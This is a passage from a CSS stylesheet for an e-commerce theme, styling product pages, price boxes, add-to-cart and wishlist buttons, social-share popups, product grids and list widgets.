.product-options-wrapper .field .note {
  display: block;
}
.product.media {
  margin-bottom: 60px;
}
.product-options-bottom .price-box {
  display: flex;
  align-content: center;
  align-items: center;
  margin-bottom: 28px;
}
.product-options-bottom .price-box .map-old-price {
  display: inline-block;
}
.product-info-price {
  display: flex;
  flex-wrap: wrap;
  align-content: center;
  align-items: center;
  margin-bottom: 28px;
}
.product-info-price .ox-sale-price-dif {
  flex: 0 0 100%;
  margin-bottom: 3px;
}
.product-info-main .product-info-stock-sku p,
.product-options-bottom .product-info-stock-sku p {
  margin-bottom: 0;
}
.product-info-main .price-box,
.product-options-bottom .price-box {
  margin-right: 20px;
  /*.price-including-tax + .price-excluding-tax,
            .weee + .price-excluding-tax,
            .weee {
                .lib-font-size(12);
                line-height: 14px;                

                .price {
                    .lib-font-size(12);
                    font-weight: @font-weight__bold;
                }
            }*/
}
.product-info-main .price-box p,
.product-options-bottom .price-box p {
  margin-bottom: 0;
}
.product-info-main .price-box .price-from,
.product-options-bottom .price-box .price-from,
.product-info-main .price-box .price-to,
.product-options-bottom .price-box .price-to {
  display: inline-block;
  margin-right: 10px;
}
.product-info-main .price-box .price-wrapper,
.product-options-bottom .price-box .price-wrapper {
  display: block;
  font-weight: var(--a2-prod-price-fw, 600);
  font-size: var(--a2-prod-price-fs, 36px);
  line-height: var(--a2-prod-price-ls, 1);
  letter-spacing: var(--a2-prod-price-ls, -.03em);
}
.product-info-main .price-box .price-wrapper .price,
.product-options-bottom .price-box .price-wrapper .price {
  font-weight: var(--a2-prod-price-fw, 600);
  font-size: var(--a2-prod-price-fs, 36px);
  line-height: var(--a2-prod-price-lh, 1);
  letter-spacing: var(--a2-prod-price-ls, -.03em);
}
.product-info-main .price-box .price-label,
.product-options-bottom .price-box .price-label {
  display: none;
  font-weight: 600;
  font-size: 13px;
}
.product-info-main .price-box .price,
.product-options-bottom .price-box .price {
  white-space: nowrap;
}
.product-info-main .price-box .price-container,
.product-options-bottom .price-box .price-container {
  position: relative;
  display: inline-block;
}
.product-info-main .special-price,
.product-options-bottom .special-price {
  display: inline-block;
  margin: 0 0;
}
.product-info-main .special-price .price-container,
.product-options-bottom .special-price .price-container {
  font-size: 1.4rem;
}
.product-info-main .special-price .price-label + .price-wrapper,
.product-options-bottom .special-price .price-label + .price-wrapper {
  display: inline-block;
}
.product-info-main .old-price .price-label:after,
.product-options-bottom .old-price .price-label:after,
.product-info-main .special-price .price-label:after,
.product-options-bottom .special-price .price-label:after {
  content: ': ';
}
.product-info-main .box-tocart,
.product-options-bottom .box-tocart {
  display: inline-block;
}
.product-info-main .box-tocart .actions,
.product-options-bottom .box-tocart .actions {
  display: inline-block;
  text-align: center;
  vertical-align: top;
}
.product-info-main .action:where(.tocompare,.towishlist) span,
.product-options-bottom .action:where(.tocompare,.towishlist) span {
  display: none;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 700;
  vertical-align: middle;
}
.product-info-main .product-social-links,
.product-options-bottom .product-social-links {
  margin-bottom: 25px;
}
.product-info-main .product-social-links .product-addto-links,
.product-options-bottom .product-social-links .product-addto-links {
  display: inline-block;
}
.product-info-main .product-social-links .product-addto-links .action:where(.tocompare,.towishlist),
.product-options-bottom .product-social-links .product-addto-links .action:where(.tocompare,.towishlist) {
  height: auto;
  width: auto;
  margin-right: 30px;
  margin-bottom: 10px;
  display: inline-block;
}
.product-info-main .product-social-links .product-addto-links .action:where(.tocompare,.towishlist) span,
.product-options-bottom .product-social-links .product-addto-links .action:where(.tocompare,.towishlist) span {
  display: inline-block;
}
.product-info-main .product-social-links .product-addto-links .action:where(.tocompare,.towishlist) svg,
.product-options-bottom .product-social-links .product-addto-links .action:where(.tocompare,.towishlist) svg {
  vertical-align: middle;
  margin-right: 10px;
}
.product-info-main .product-social-links .product-addto-links .action.tocompare:before,
.product-options-bottom .product-social-links .product-addto-links .action.tocompare:before,
.product-info-main .product-social-links .product-addto-links .action.towishlist:before,
.product-options-bottom .product-social-links .product-addto-links .action.towishlist:before {
  position: static;
  vertical-align: middle;
  margin-right: 10px;
}
.product-info-main .product__social-share,
.product-options-bottom .product__social-share {
  cursor: pointer;
  display: inline-block;
  position: relative;
  vertical-align: top;
}
.product-info-main .product__social-share .social-share__action,
.product-options-bottom .product__social-share .social-share__action {
  height: var(--a2-cart-btn-height);
  width: var(--a2-cart-btn-width);
  display: flex;
  align-items: center;
  justify-content: center;
  -webkit-transition: all  600ms ease-in-out;
  -moz-transition: all  600ms ease-in-out;
  -ms-transition: all  600ms ease-in-out;
  transition: all  600ms ease-in-out;
}
.product-info-main .product__social-share .social-share__action .icon,
.product-options-bottom .product__social-share .social-share__action .icon {
  color: #000000;
  vertical-align: middle;
  -webkit-transition: all  600ms ease-in-out;
  -moz-transition: all  600ms ease-in-out;
  -ms-transition: all  600ms ease-in-out;
  transition: all  600ms ease-in-out;
}
.product-info-main .product__social-share .social-share__action .icon:before,
.product-options-bottom .product__social-share .social-share__action .icon:before {
  font-size: 21px;
  line-height: 1;
  vertical-align: middle;
  display: inline-block;
}
.product-info-main .product__social-share .social-share__action .label,
.product-options-bottom .product__social-share .social-share__action .label {
  display: none;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 700;
  vertical-align: middle;
}
.product-info-main .product__social-share .social-share__action:hover,
.product-options-bottom .product__social-share .social-share__action:hover {
  -webkit-transition: all  10ms ease-in-out;
  -moz-transition: all  10ms ease-in-out;
  -ms-transition: all  10ms ease-in-out;
  transition: all  10ms ease-in-out;
}
.product-info-main .product__social-share .social-share__action:hover .icon,
.product-options-bottom .product__social-share .social-share__action:hover .icon {
  -webkit-transition: all  10ms ease-in-out;
  -moz-transition: all  10ms ease-in-out;
  -ms-transition: all  10ms ease-in-out;
  transition: all  10ms ease-in-out;
}
.product-info-main .social-share__content,
.product-options-bottom .social-share__content {
  display: block;
  position: absolute;
  visibility: hidden;
  bottom: 0;
  left: 0;
  z-index: 1;
  opacity: 0;
  text-align: center;
  background: #111111;
  color: white;
  padding: 25px 30px;
  -webkit-transition: all 0.25s ease;
  transition: all 0.25s ease;
}
.product-info-main .social-share__content .ox-social-button,
.product-options-bottom .social-share__content .ox-social-button {
  display: flex;
  align-items: center;
  line-height: 36px;
  text-align: left;
  height: 36px;
  padding: 0 !important;
  margin: 0 !important;
  position: relative;
  border: none;
  color: currentColor;
  opacity: 0;
  -webkit-transition: all 0.35s ease;
  transition: all 0.35s ease;
  transform: translateY(10px);
  will-change: transform;
}
.product-info-main .social-share__content .ox-social-button.action.mailto.friend,
.product-options-bottom .social-share__content .ox-social-button.action.mailto.friend {
  color: currentColor;
  display: block;
}
.product-info-main .social-share__content .ox-social-button span,
.product-options-bottom .social-share__content .ox-social-button span {
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0;
}
.product-info-main .social-share__content .ox-social-button i,
.product-options-bottom .social-share__content .ox-social-button i {
  font-size: 20px;
  line-height: 1;
  margin-right: 10px;
}
.product-info-main .social-share__content.opened,
.product-options-bottom .social-share__content.opened {
  visibility: visible;
  opacity: 1;
  -webkit-transition: opacity 0.2s ease, visibility ease 0.2s;
  transition: all 0.2s ease, visibility ease 0.2s;
}
.product-info-main .social-share__content.opened .ox-social-button,
.product-options-bottom .social-share__content.opened .ox-social-button {
  transform: translateY(0);
  opacity: 1;
}
.product-info-main .social-share__content.opened .ox-social-button:nth-child(1),
.product-options-bottom .social-share__content.opened .ox-social-button:nth-child(1) {
  transition-delay: 120ms;
}
.product-info-main .social-share__content.opened .ox-social-button:nth-child(2),
.product-options-bottom .social-share__content.opened .ox-social-button:nth-child(2) {
  transition-delay: 60ms;
}
.product-info-main .product-social-links .product__social-share,
.product-options-bottom .product-social-links .product__social-share {
  cursor: pointer;
  display: inline-block;
  margin-right: 30px;
  margin-bottom: 10px;
  vertical-align: baseline;
}
.product-info-main .product-social-links .product__social-share .social-share__action,
.product-options-bottom .product-social-links .product__social-share .social-share__action {
  height: auto;
  width: auto;
  display: block;
}
.product-info-main .product-social-links .product__social-share .social-share__action .icon,
.product-options-bottom .product-social-links .product__social-share .social-share__action .icon {
  color: #000000;
  vertical-align: middle;
  margin: 0 10px 0 0;
}
.product-info-main .product-social-links .product__social-share .social-share__action .label,
.product-options-bottom .product-social-links .product__social-share .social-share__action .label {
  display: inline-block;
}
.product-info-main .action.tocompare,
.product-options-bottom .action.tocompare {
  display: inline-flex;
  text-decoration: none;
  color: var(--a2-prod-icon-color);
  height: var(--a2-cart-btn-height);
  width: var(--a2-cart-btn-width);
  position: relative;
  padding: 0;
  text-align: center;
}
.product-info-main .action.tocompare svg,
.product-options-bottom .action.tocompare svg {
  margin: auto;
}
.product-info-main .action.tocompare.athlete2-icon-compare:before,
.product-options-bottom .action.tocompare.athlete2-icon-compare:before {
  font-size: 18px;
  position: relative;
  margin: auto;
}
.box-tocart {
  display: inline-block;
}
.box-tocart .field.qty {
  max-width: var(--a2-qty-width);
  display: inline-block;
  padding-right: 5px;
  -moz-appearance: textfield;
  margin: 0;
}
.box-tocart .field.qty > .label {
  display: none !important;
}
.box-tocart .input-text.qty {
  height: var(--a2-cart-btn-height);
  text-align: center;
  width: 100%;
  padding: 0 var(--a2-ipm-width);
  padding-bottom: 1px;
  background: #f4f4f4;
  border: none;
  font-size: 21px;
  font-weight: 700;
}
.box-tocart .input-text.qty::-webkit-inner-spin-button,
.box-tocart .input-text.qty::-webkit-outer-spin-button {
  -webkit-appearance: none;
}
:where(.product-bar, 
    .product-info-main, 
    .product-options-bottom) .box-tocart .action.tocart {
  height: var(--a2-cart-btn-height);
  line-height: var(--a2-cart-btn-height);
  font-size: 15px;
  padding: 0 40px;
  min-width: 200px;
  contain: paint;
  vertical-align: middle;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  justify-content: center;
}
:where(.product-bar, 
    .product-info-main, 
    .product-options-bottom) .box-tocart .action.tocart svg {
  display: inline-flex;
  align-self: center;
  flex: 0 0 auto;
  animation: move-vertical-out 0.25s;
  margin-right: 13px;
  fill: currentColor;
}
:where(.product-bar, 
    .product-info-main, 
    .product-options-bottom) .box-tocart .action.tocart:hover svg {
  animation: move-vertical-hover 0.25s forwards;
}
.product-options-bottom .product-social-links {
  margin-bottom: 0;
}
.product-options-bottom .box-tocart .fieldset {
  margin: 0;
}
.product-options-bottom .box-tocart.actions--right-to-cart {
  margin-right: 10px;
}
.product-options-bottom .box-tocart.actions--right-to-cart .actions {
  display: flex;
}
.product-info-main .product-options-bottom .box-tocart {
  margin: 0;
}
.product-info-main .product-options-bottom .actions--right-to-cart {
  margin-bottom: 0;
}
.product-info-main .product-options-bottom .actions--right-to-cart .actions {
  display: inline-block;
}
.product-add-form .fieldset {
  margin: 0 0 40px;
}
.product-add-form .fieldset br {
  display: none;
}
.product-add-form .fieldset > .field:not(.choice) > .label {
  text-transform: uppercase;
  padding: 14px 20px;
  display: block;
  background: #f8f8f8;
  margin: 0;
}
.product-add-form .fieldset input[type=file] {
  padding: 10px 20px;
}
.product-add-form .fieldset .field .field.choice {
  padding: 10px 20px;
  border-bottom: 1px solid #efefef;
}
.product-add-form .fieldset .field .field.choice:last-child {
  border: none;
}
.product-add-form .box-tocart > .fieldset {
  margin: 0;
}
.bundle-actions,
.product-add-form,
.product-options-bottom .box-tocart,
.product-options-bottom .actions--right-to-cart {
  margin-bottom: 38px;
}
.product-options-bottom .actions--right-to-cart .product-addto-links,
.product-add-form .product-addto-links {
  display: inline-block;
  vertical-align: top;
}
.product-options-bottom .actions--right-to-cart .product-addto-links .action.tocompare span,
.product-add-form .product-addto-links .action.tocompare span,
.product-options-bottom .actions--right-to-cart .product-addto-links .action.towishlist span,
.product-add-form .product-addto-links .action.towishlist span {
  display: none;
}
.product.pricing {
  margin-bottom: 28px;
}
.product-add-form + .product.pricing {
  margin-top: -20px;
}
.prices-tier {
  background: #f8f8f8;
  margin: 10px 0;
  padding: 10px 15px;
}
.prices-tier .price-container {
  display: inline-block;
}
.prices-tier .price-including-tax,
.prices-tier .price-excluding-tax,
.prices-tier .weee {
  display: inline-block;
}
.prices-tier .price-including-tax .price,
.prices-tier .price-excluding-tax .price,
.prices-tier .weee .price {
  font-size: 1.4rem;
  font-weight: 700;
}
.ui-dialog-titlebar-close {
  line-height: 1.42857143;
  margin: 0;
  padding: 0;
  color: #000000;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
}
.ui-dialog-titlebar-close:visited {
  color: #000000;
  text-decoration: none;
}
.ui-dialog-titlebar-close:hover {
  color: #000000;
  text-decoration: none;
}
.ui-dialog-titlebar-close:active {
  color: #000000;
  text-decoration: none;
}
.ui-dialog-titlebar-close:hover,
.ui-dialog-titlebar-close:active,
.ui-dialog-titlebar-close:focus {
  background: none;
  border: 0;
}
.ui-dialog-titlebar-close.disabled,
.ui-dialog-titlebar-close[disabled],
fieldset[disabled] .ui-dialog-titlebar-close {
  color: #000000;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.block.related .action.select {
  margin: 0 5px;
}
.gallery__item {
  text-align: center;
}
.gallery--1col .gallery__item {
  margin-bottom: 20px;
  /*&:last-child{
                margin-bottom: 0;
            }*/
}
.gallery--2cols .gallery__item {
  position: relative;
  width: 100%;
  margin-bottom: 12px;
  line-height: 0;
}
.gallery--stretch-images .gallery__image {
  width: 100%;
}
.gallery--stretch-images .ox-grid-gallery-video {
  width: 100%;
  object-fit: cover;
}
.gallery--center-images .ox-grid-gallery-video,
.gallery--stretch-images .ox-grid-gallery-video,
.gallery--center-images .gallery__image,
.gallery--stretch-images .gallery__image {
  bottom: 0;
  display: block;
  height: auto;
  left: 0;
  margin: auto;
  max-width: 100%;
  position: absolute;
  right: 0;
  top: 0;
}
.gallery--center-images .video-w-controls .ox-grid-gallery-video,
.gallery--stretch-images .video-w-controls .ox-grid-gallery-video {
  max-height: 100%;
  object-fit: cover;
}
.gallery--center-images .gallery__image-wrapper,
.gallery--stretch-images .gallery__image-wrapper {
  display: block;
  height: 0;
  contain: paint;
  position: relative;
  z-index: 1;
  padding-bottom: 100%;
}
.gallery__image-wrapper.lazy-loader .gallery__image {
  z-index: 1;
}
@media only screen and (min-width: 1025px) and (max-width: 1200px) {
  .product-info-main,
  .product-options-bottom,
  .block-bundle-summary {
    --a2-cart-btn-width: 44px;
  }
  .product-info-main .action.towishlist,
  .product-options-bottom .action.towishlist,
  .block-bundle-summary .action.towishlist,
  .product-info-main .action.tocompare,
  .product-options-bottom .action.tocompare,
  .block-bundle-summary .action.tocompare {
    width: var(--a2-cart-btn-width);
  }
  :where(.product-info-main,
    .product-options-bottom) .box-tocart.actions--right-to-cart {
    --a2-qty-width: 110px;
    --a2-ipm-width: 28px;
  }
}
.product-item .action:is(.tocompare, .towishlist, .primary),
.product-item .button.quick-view {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 10px;
}
.products-grid .product-item-actions .actions-primary,
.products-grid .product-item-actions .actions-secondary {
  display: flex;
  flex-flow: row;
  padding: 0;
  min-width: unset;
}
.products-grid .product-item-actions .actions-primary.flex-column,
.products-grid .product-item-actions .actions-secondary.flex-column {
  gap: 4px;
}
.products-grid .product-item-actions .icon {
  line-height: 0;
}
.products-grid .product-grid__image-wrapper .stock.unavailable {
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  background: #333;
  color: #fff;
  padding: 9px 15px;
  margin: 0;
  line-height: 1.4;
  text-align: center;
  transition: opacity .3s, visibility .3s;
}
.products-grid .product-grid__image-wrapper .action svg {
  margin: auto;
}
.products-grid .product-grid__image-wrapper .action:is(.tocompare,
            .towishlist,
            .primary) {
  padding: 0;
  margin: 0;
  display: inline-flex;
}
.products-grid .product-grid__image-wrapper .action:is(.tocompare,
            .towishlist,
            .primary) svg {
  margin: auto;
}
.products-grid .product-grid__image-wrapper .action.primary span {
  display: none;
}
.products-grid .product-grid__image-wrapper .quick-view {
  opacity: 0;
  visibility: hidden;
  transform: translateY(10px) perspective(1px);
  transition: all 300ms;
  will-change: transform;
  animation: move-action-bottom 0.15s cubic-bezier(0.33, 0.975, 0.245, 0.91) forwards;
}
.products-grid .product-grid__image-wrapper .action.tocart:after {
  content: none;
}
.products-grid .product-grid__image-wrapper .product-item-inner {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  z-index: 4;
  display: flex;
  width: 100%;
  align-items: center;
  justify-content: center;
}
.products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare,
                .towishlist,
                .primary) {
  animation: move-action-bottom 0.15s cubic-bezier(0.33, 0.975, 0.245, 0.91) forwards;
  width: var(--a2-grid-action-width);
  height: var(--a2-grid-action-height);
  background: var(--a2-grid-action-bg);
  color: var(--a2-grid-action-icon-color);
  display: flex;
  align-items: center;
  vertical-align: top;
  transform: translateY(10px) perspective(1px);
  transition: all 600ms ease-in-out;
  opacity: 0;
  visibility: hidden;
  will-change: transform;
}
.products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare,
                .towishlist,
                .primary) .icon {
  line-height: 0;
}
.products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare,
                .towishlist,
                .primary) svg {
  fill: currentColor;
}
.products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare,
                .towishlist,
                .primary):before {
  margin-left: auto;
  margin-right: auto;
}
.products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare,
                .towishlist,
                .primary):hover {
  background: var(--a2-grid-action-bg-hover, var(--a2-main-color));
  color: var(--a2-grid-action-icon-color-hover);
  transition: all 10ms ease-in-out;
}
.products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare,
                .towishlist,
                .primary):hover:before {
  color: currentColor;
}
.products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare,
                .towishlist,
                .primary):hover svg {
  fill: currentColor;
}
.products-grid .product-grid__image-wrapper .product-item-actions .actions-primary,
.products-grid .product-grid__image-wrapper .product-item-actions .actions-secondary {
  justify-content: center;
}
.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .quick-view,
.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action:is(.tocompare,
                        .towishlist,
                        .primary) {
  visibility: visible;
  animation: move-action-top 0.15s cubic-bezier(0.33, 0.975, 0.245, 0.91) forwards;
}
.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.tocompare {
  animation-delay: 100ms;
}
.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.towishlist {
  animation-delay: 50ms;
}
.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .quick-view {
  animation-delay: 50ms;
}
.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .stock.unavailable {
  opacity: 0;
  visibility: hidden;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-item .product-item-details {
  position: relative;
  padding-right: 30px;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-item .product-item-details .actions-secondary {
  position: absolute;
  right: 0;
  top: auto;
  margin-top: -2px;
  z-index: 2;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-item .product-item-details .action:is(.tocompare,
                    .towishlist) {
  padding: 5px;
  line-height: 0;
  animation: none;
  display: flex;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-item .product-item-details .action:is(.tocompare,
                    .towishlist) span:not(.icon) {
  display: none;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-item .product-reviews-summary {
  margin-top: 18px;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-item .ox-product-grid__categories {
  margin-bottom: 2px;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-item .price-box .price-container {
  top: 0;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-item:hover .product-grid__image-wrapper .quick-view,
.products-grid__layout-2:where(.grid,
        .products-grid) .product-item:hover .product-grid__image-wrapper .action.primary {
  visibility: visible;
  animation: move-action-top 0.15s cubic-bezier(0.33, 0.975, 0.245, 0.91) forwards;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-item:hover .product-grid__image-wrapper .action.primary {
  animation-delay: 50ms;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-item:hover .product-grid__image-wrapper .quick-view {
  animation-delay: 0ms;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-item .product-item-photo {
  margin-bottom: 14px;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-grid__image-wrapper .product-item-inner .action.primary {
  width: 40px;
  height: 38px;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-grid__image-wrapper .product-item-inner .quick-view {
  margin-right: 3px;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-grid__image-wrapper .product-item-inner .quick-view .icon {
  line-height: 0;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-grid__image-wrapper .product-item-inner .action.tocart:after {
  content: none;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-grid__image-wrapper .product-item-inner .product-item-actions {
  flex-flow: row;
  align-self: end;
  width: 100%;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-grid__image-wrapper .product-item-inner .product-item-actions .actions-primary {
  order: 2;
}
.products-grid__layout-2.grid .product-item .product-item-details .action.tocompare:before,
.products-grid__layout-2.products-grid .product-item .product-item-details .action.tocompare:before,
.products-grid__layout-2.grid .product-item .product-item-details .action.towishlist:before,
.products-grid__layout-2.products-grid .product-item .product-item-details .action.towishlist:before {
  color: #000000;
  line-height: 1;
}
.products-grid__buttons-below .product-item-details .product-item-actions {
  flex-flow: row;
  flex-wrap: wrap;
  margin-top: 8px;
  margin-left: 5px;
  margin-bottom: 5px;
}
.products-grid__buttons-below .product-item-details .product-item-actions .action.primary {
  display: inline-flex;
  align-items: center;
}
.products-grid__buttons-below .product-item-details .product-item-actions .actions-secondary {
  align-items: center;
}
.products-grid__buttons-below .product-item-details .product-item-actions .actions-secondary .action {
  width: 40px;
  height: 40px;
  display: flex;
  justify-content: center;
  align-items: center;
}
.products-grid__buttons-below .product-item-details .product-reviews-summary {
  margin: 6px 0 14px 4px;
}
.products-grid__buttons-below.grid .product-item-details .product-item-actions .actions-secondary .action.towishlist:before,
.products-grid__buttons-below.products-grid .product-item-details .product-item-actions .actions-secondary .action.towishlist:before {
  color: #000;
  margin-bottom: 0;
  line-height: 40px;
}
.secondary-top-right:where(.grid,
        .products-grid) .actions-secondary {
  position: absolute;
  right: 0;
  top: 0;
}
.secondary-top-right:where(.grid,
        .products-grid) .actions-secondary .action > span:not(.icon) {
  display: none;
}
.secondary-top-right:where(.grid,
        .products-grid) .product-grid__image-wrapper .action:is(.tocompare,
                .towishlist) {
  display: flex;
}
.products-grid__layout-2:where(.grid,
        .products-grid).quickview-bottom-full .product-item .product-grid__image-wrapper .product-item-inner .quick-view {
  width: 100%;
}
.products-grid__layout-default:where(.grid,
        .products-grid).align-details-center .product-item-details .actions-secondary {
  width: 100%;
}
.products-grid__layout-default:where(.grid,
        .products-grid).quickview-bottom-left .product-item .product-grid__image-wrapper .product-item-inner .quick-view {
  position: absolute;
  bottom: 0;
  left: 0;
}
.products-grid__layout-default:where(.grid,
        .products-grid).quickview-bottom-full .product-item .product-grid__image-wrapper .product-item-inner .quick-view {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
}
.align-details-center:where(.grid,
        .products-grid) .product-item .product-item-details {
  text-align: center;
}
.align-details-center:where(.grid,
        .products-grid) .product-item .product-item-details .price-box {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}
.align-details-center:where(.grid,
        .products-grid) .product-item .product-item-details .product-reviews-summary {
  margin-left: auto;
  margin-right: auto;
}
.align-details-center:where(.grid,
        .products-grid) .product-item .product-item-details .product-item-actions {
  justify-content: center;
  margin-left: 0;
}
.align-details-center:where(.grid,
        .products-grid) .product-item .product-item-details .swatch-attribute-options {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  margin-left: 0;
}
.align-details-center:where(.grid,
        .products-grid) .product-item .product-item-details .product-item-description {
  margin-right: 6px;
}
.align-details-center:where(.grid,
        .products-grid) .ox-product-grid__brand-image {
  margin-left: auto;
  margin-right: auto;
}
/*reviews position above title*/
.products-grid .product-item .reviews-pos-at .product-reviews-summary {
  margin: 6px 0 16px 6px;
}
.product-border-enable .products-grid .product-items .product-item:before,
.product-border-enable .products-list .product-items .product-item:before {
  content: '';
  display: block;
  position: absolute;
  left: 0;
  right: -1px;
  top: -1px;
  bottom: 0;
  border: 1px solid #e4e4e4;
  z-index: -1;
  pointer-events: none;
}
.product-border-enable .products-grid .product-item-info,
.product-border-enable .products-list .product-item-info {
  height: 100%;
}
.product-border-disable .products-grid .product-items .product-item:before,
.product-border-disable .products-list .product-items .product-item:before {
  content: none !important;
}
.products.list.items .product-list-view__right-wrapper .action.towishlist:before {
  color: #000000;
  line-height: 30px;
  width: 30px;
  margin-bottom: 0;
  margin-right: 5px;
}
.product-item .product-list-view__right-wrapper {
  width: 35%;
}
.product-item .product-list-view__right-wrapper .price-box {
  margin-bottom: 10px;
  margin-left: -5px;
}
.product-item .product-list-view__right-wrapper .price-box .price-container {
  padding: 0 5px;
}
.product-item .product-list-view__right-wrapper .price-box .price-container .price-label {
  display: block;
}
.product-item .product-list-view__right-wrapper .price-box .price-container:after {
  content: none;
}
.product-item .product-list-view__right-wrapper .price-box .price-container .price {
  font-size: 24px;
  line-height: 1;
  letter-spacing: -.03em;
}
.product-item .product-list-view__right-wrapper .stock.unavailable {
  background: #f8f8f8;
  padding: 10px 20px;
  margin-bottom: 10px;
  width: 100%;
  text-align: center;
}
.product-item .product-list-view__right-wrapper .action.tocart {
  width: 100%;
  margin-bottom: 10px;
  gap: 10px;
}
.product-item .product-list-view__right-wrapper .actions-secondary {
  display: flex;
  flex-wrap: wrap;
  column-gap: 15px;
}
.product-item .product-list-view__right-wrapper .actions-secondary .action {
  line-height: 30px;
  justify-content: flex-start;
  padding: 2px 5px;
}
.product-item .product-list-view__right-wrapper .actions-secondary .action span {
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: -0.03em;
  vertical-align: middle;
}
.product-item .product-list-view__right-wrapper .actions-secondary .action .icon {
  width: 30px;
  height: 30px;
  display: inline-flex;
  margin-right: 5px;
  text-align: center;
}
.product-item .product-list-view__right-wrapper .actions-secondary .action .icon svg {
  margin: auto;
}
@media only screen and (min-width: 769px) and (max-width: 990px) {
  .product-item .product-list-view__right-wrapper .actions-secondary .action {
    display: inline-flex;
  }
  .product-item .product-list-view__right-wrapper .actions-secondary .action span {
    display: none;
  }
}
@media only screen and (min-width: 1025px) and (max-width: 1160px) {
  .products-list .product-item-info {
    display: block;
  }
  .products-list .product-item-info:after {
    content: '';
    display: table;
    clear: both;
  }
  .products-list .product-grid__image-wrapper {
    display: inline-block;
    max-width: 100%;
    margin-right: 0;
    margin-bottom: 20px;
  }
  .products-list .product-item .product-list-view__right-wrapper {
    width: 100%;
    display: inline-block;
    padding-left: 6px;
    padding-top: 15px;
  }
  .products-list .product-item .product-list-view__right-wrapper .actions-secondary {
    margin-left: -5px;
  }
  .products-list .product-item .product-list-view__right-wrapper .actions-secondary .action {
    display: inline-block;
  }
  .products-list .product-item-details {
    display: inline-block;
    width: 100%;
  }
}
.products-grid__details-bottom .product-item-photo {
  margin-bottom: 0;
}
.products-grid__details-bottom .product-item-info {
  display: flex;
  flex-direction: column;
  height: 100%;
  gap: 9px;
}
.product-item-details.-footer {
  margin-top: auto;
  padding-top: 6px;
}
.product-item-details.-footer .actions-secondary + .actions-primary {
  margin-top: 6px;
}
.product-item-details.-footer .actions-secondary,
.product-item-details.-footer .actions-primary {
  flex-wrap: wrap;
}
.product-item-details.-footer .actions-secondary .action {
  padding: 5px 10px;
  --a2-btn-bg-hover: transparent;
  text-transform: initial;
}
.product-item-details.-footer .towishlist {
  order: 2;
}
.product-item-details.-footer .product-item-actions {
  margin-top: 10px;
}
.product-item .product-item-details.actions-stretch-2edges .product-item-actions {
  margin-left: calc(-1 * var(--a2-grid-item-padding));
  margin-right: calc(-1 * var(--a2-grid-item-padding));
  margin-bottom: calc(-1 * var(--a2-grid-item-padding));
}
.actions-stretch .actions-secondary {
  display: flex;
  justify-content: center;
}
.actions-stretch .actions-primary .tocart {
  width: 100%;
}
.actions-stretch :is(.quick-view, .actions-primary form, .actions-secondary .action) {
  flex-grow: 1;
}
.products-widget__list {
  --a2-grid-item-padding: 12px;
}
.products-widget__list .products-list .product-item {
  padding: 0;
}
.products-widget__list .products-list .product-item-info {
  column-gap: 15px;
  height: 100%;
}
.products-widget__list .products-list .product-item-details {
  padding: 0;
}
.products-widget__list .product-item .product-reviews-summary {
  margin: 0 5px;
}
.products-widget__list .product-item .product-reviews-summary .reviews-actions {
  margin-top: 0;
  padding-left: 5px;
}
.products-widget__list .product-item .product-reviews-summary .reviews-actions .action.view span {
  display: none;
}
.products-widget__list .product-item .stock-info-block {
  margin: 5px;
}
.products-widget__list .product-item .product-item-name {
  margin: 0;
}
.products-widget__list .product-item .ox-product-grid__categories > a {
  padding: 2px 6px 3px;
}
.products-widget__list .product-item:hover .price-box .price-container:after {
  width: 100%;
}
.products-widget__list .product-item .price-box .price-container .price {
  font-size: 18px;
}
.list-product-number .h1 {
  font-size: 45px;
  font-weight: 400;
  min-width: 40px;
}
.list-product-number .h1:after {
  content: '.';
}
.products-widget__list2 .products-list .product-item-details {
  flex: auto;
  width: auto;
  padding: 0;
  gap: 7px;
}
.products-widget__list2 .products-list .product-item-details .product-item__col-details {
  flex: 1;
  min-width: 50%;
}
.products-widget__list-long .products-list .product-item-info {
  gap: 15px;
}
.products-widget__list-long .products-list .product-item-details__first {
  flex: 1;
  width: auto;
  padding: 0;
  min-width: 30%;
